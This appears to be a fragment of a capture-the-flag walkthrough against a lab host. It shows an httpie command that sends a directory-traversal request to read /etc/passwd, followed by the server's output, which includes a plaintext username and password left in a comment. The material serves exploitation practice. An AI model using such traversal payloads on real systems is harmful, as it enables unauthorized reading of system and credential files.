 ➜ http -b http://inclusion.local/article\?name\=../../../../../../../../../../../../../../../../../../etc/passwd
<!DOCTYPE html>
<html>
<body>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
#falconfeast:rootpassword
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
</body>
</html>